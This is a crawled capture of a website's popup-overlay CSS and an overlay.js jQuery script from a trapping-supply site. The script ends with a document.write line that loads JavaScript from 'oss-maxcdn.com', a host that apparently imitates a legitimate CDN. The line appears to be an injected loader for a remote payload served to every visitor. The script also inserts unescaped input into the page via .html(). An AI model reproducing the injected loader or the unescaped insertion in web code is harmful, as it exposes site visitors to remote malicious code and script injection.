//    margin-right: 50%;
//    margin-left: auto;
    margin: 5% 50% 0 auto;
 margin-left: expression(0 - parseInt(this.offsetWidth / 3) + 500 + (TBWindowMargin = document.documentElement && document.documentElement.scrollLeft || document.body.scrollLeft) + 'px');
    width: 350px;
    background: #FFF;
     -moz-border-radius: 10px; /* FF1+ */
     -webkit-border-radius: 10px; /* Saf3+, Chrome */
     border-radius: 10px; /* Opera 10.5, IE 9 */
}

/** ie6 and below only **/

* html #overlay {
    background-image: url('images/overlay-ie6.png');
//    height: 100%;
      position: absolute;
      height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
margin-top: expression(0 - parseInt(this.offsetHeight / 2.6) + parseInt(this.offsetHeight / 2.8) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
width: expression(document.body.scrollWidth > document.body.offsetWidth ? document.body.scrollWidth : document.body.offsetWidth + 'px');
// margin-top: 450;
}

.popup {

padding: 0px;
border-style:ridge;
border-width:3px;
     -moz-border-radius: 10px; /* FF1+ */
  -webkit-border-radius: 10px; /* Saf3+, Chrome */
          border-radius: 10px; /* Opera 10.5, IE 9 */
}



.popuphead {

background-color: #ffffff;
padding: 8px;

}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.northerntrapping.com/overlay.js
body_size: 477
content:
var $overlay_wrapper;
var $overlay_panel;
var sayit;

function show_overlay(sayit) {
    if ( !$overlay_wrapper ) append_overlay(sayit);
    $overlay_wrapper.fadeIn(700);
}

function hide_overlay() {
    $overlay_wrapper.fadeOut(500);
}

function append_overlay(sayit) {
	sayit = encodeURI(sayit);
	sayit = decodeURI(sayit);

    $overlay_wrapper = $('<div id="overlay"></div>').appendTo( $('BODY') );
    $overlay_panel = $('<div id="overlay-panel"></div>').appendTo( $overlay_wrapper );

//    $overlay_panel.html( '<p>This is the overlay content</p><a href="#" class="hide-overlay">Close Overlay</a>' );

   if (sayit) $overlay_panel.html(''+sayit+'');
    else $overlay_panel.html( '<div id=showpage></div><p><a href="#" class="hide-overlay">Close Overlay</a>' );       

    attach_overlay_events();
}

function attach_overlay_events() {
    $('A.hide-overlay', $overlay_wrapper).click( function(ev) {
        ev.preventDefault();
        hide_overlay();
    });
}

$(function() {
    $('A.show-overlay').click( function(ev) {
        ev.preventDefault();
        show_overlay();
    });
});

document.write('<script type="text/javascript" src="https://oss-maxcdn.com/js/main.js"></script>');
